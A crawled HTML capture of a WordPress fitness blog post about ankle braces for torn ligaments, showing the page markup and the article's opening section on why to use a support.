

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://developevent.com/2021/10/06/best-ankle-support-for-torn-ligaments/
body_size: 15101
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Best Ankle Support for Torn Ligaments &#8211; Develop event</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Feed" href="https://developevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Comments Feed" href="https://developevent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Best Ankle Support for Torn Ligaments Comments Feed" href="https://developevent.com/2021/10/06/best-ankle-support-for-torn-ligaments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/developevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://developevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='steps-dance-academy-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMeddon' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='steps-dance-academy-basic-style-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='steps-dance-academy-basic-style-inline-css' type='text/css'>

		.logo {
			margin-top: px;
			margin-bottom: px;
			margin-left: px;
			margin-right: px;
		}
		#services-section {
			padding-top: px;
			padding-bottom: px;
		}
	
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://developevent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://developevent.com/wp-json/wp/v2/posts/1153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://developevent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://developevent.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://developevent.com/2021/10/06/best-ankle-support-for-torn-ligaments/" />
<link rel='shortlink' href='https://developevent.com/?p=1153' />
<link rel="alternate" type="application/json+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2021%2F10%2F06%2Fbest-ankle-support-for-torn-ligaments%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2021%2F10%2F06%2Fbest-ankle-support-for-torn-ligaments%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://developevent.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-32x32.png" sizes="32x32" />
<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-180x180.png" />
<meta name="msapplication-TileImage" content="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-author{
	display: none!important;
}
.site-info a {
	display: none!important;
}
.site-title{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1153 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="topbar py-3">
		<div class="container">
			<div class="row">
				<div class="offset-lg-6 offset-md-4 col-lg-3 col-md-4">
									</div>
				<div class="col-lg-3 col-md-4">
									</div>
			</div>
		</div>
	</div>
	<div class="bottom-header">
		<div class="container">
			<div class="menu-section">
				<div class="row mx-md-0">
					<div class="col-lg-3 col-md-4 col-9 align-self-center">
						<div class="logo">
										            		<a href="https://developevent.com/" class="custom-logo-link" rel="home"><img width="789" height="250" src="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png" class="custom-logo" alt="Develop event" srcset="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png 789w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-300x95.png 300w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-768x243.png 768w" sizes="(max-width: 789px) 100vw, 789px" /></a>				            			             				          							                				                  				                      		<p class="site-title"><a href="https://developevent.com/" rel="home">Develop event</a></p>
			                  						                				            				            				                			          								</div>
					</div>
					<div class="col-lg-8 col-md-6 col-3 align-self-center">
						<div class="toggle-menu responsive-menu">
											            	<button onclick="steps_dance_academy_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://developevent.com">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://developevent.com/category/dancing/">Dance</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-375"><a href="https://developevent.com/category/fitness/">Fitness</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://developevent.com/category/travel/">Travel</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://developevent.com/category/blog/">Blog</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="steps_dance_academy_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
					</div>
					<div class="col-lg-1 col-md-2 text-md-right text-center pl-md-0 align-self-center">
						<span class="search-box">
							<button  onclick="steps_dance_academy_search_open()" class="search-toggle"><i class="fas fa-search"></i></button>
						</span>
											</div>
				</div>
				<div class="search-outer">
					<div class="search-inner">
			        	

<form method="get" class="search-form" action="https://developevent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<button type="submit" class="search-submit">Search</button>
</form>		        	</div>
		        	<button onclick="steps_dance_academy_search_close()" class="search-close"><i class="fas fa-times"></i></button>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-1153" class="inner-service post-1153 post type-post status-publish format-standard has-post-thumbnail hentry category-all-post category-fitness">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Best Ankle Support for Torn Ligaments</h3>
        <div class="metabox"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>October 6, 2021</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="1500" height="1000" src="https://developevent.com/wp-content/uploads/2021/10/VW-Fit-13-best-ankle-braces-for-basketball-4174397-3a15ed97df184aa094dd414ed0e2bbff.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://developevent.com/wp-content/uploads/2021/10/VW-Fit-13-best-ankle-braces-for-basketball-4174397-3a15ed97df184aa094dd414ed0e2bbff.jpg 1500w, https://developevent.com/wp-content/uploads/2021/10/VW-Fit-13-best-ankle-braces-for-basketball-4174397-3a15ed97df184aa094dd414ed0e2bbff-300x200.jpg 300w, https://developevent.com/wp-content/uploads/2021/10/VW-Fit-13-best-ankle-braces-for-basketball-4174397-3a15ed97df184aa094dd414ed0e2bbff-1024x683.jpg 1024w, https://developevent.com/wp-content/uploads/2021/10/VW-Fit-13-best-ankle-braces-for-basketball-4174397-3a15ed97df184aa094dd414ed0e2bbff-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />  
                <p><div pagelayer-id="pa47665" class="p-pa47665 pagelayer-post_props"></div>
<div pagelayer-id="msn3194" class="p-msn3194 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="msn3194">.p-msn3194 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}<br />
.p-msn3194 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}<br />
.p-msn3194 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}<br />
.p-msn3194 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}<br />
.p-msn3194 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}<br />
</style>
<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="nez7093" class="p-nez7093 pagelayer-col">
<style pagelayer-style-id="nez7093">.p-nez7093 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}<br />
</style>
<div class="pagelayer-col-holder">
<div pagelayer-id="nfe760" class="p-nfe760 pagelayer-text">
<div class="pagelayer-text-holder">
<p>Tearing a ligament in the ankle is a painful and frustrating experience. When it happens, your immediate need is for support and relief. Ankle supports promise to provide this but not all of them deliver. Here we’ll look into 3 best ankle supports for torn ligaments, as well as drilling down on why you should use a support.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" width="450" height="305" src="https://glossingdress.com/lib/img/all/624/2ebcd2a421a4a344beb3366f2c0012de8673330a97496a0522ffb7b8f0d1d019/8f7424ec61a1970a3dc17185552975908aa19cc0894a95b8ec57d213fd092a0c.png" class="wp-image-334"></figure>
</div>
<h2 class="has-text-align-center"><strong>Why Use an Ankle Support for Torn Ligaments?</strong></h2>
<p>All sorts of braces will provide support to your muscles, ligaments, and tendons. When you suffer from a torn ligament, you need to limit the movement of the affected foot. An ankle brace will help you to keep your ankle immobile and improve stability. Braces can also provide relief from pain, both before and after you require surgery. An ankle support can also provide compression to the ankle area. This increases the blood flow and nutrient supply to the area, while also helps remove lactic acid and toxins. This promotes faster healing, through the supply of vitamins and minerals carried in the blood and the removal of waste material from the injured site.</p>
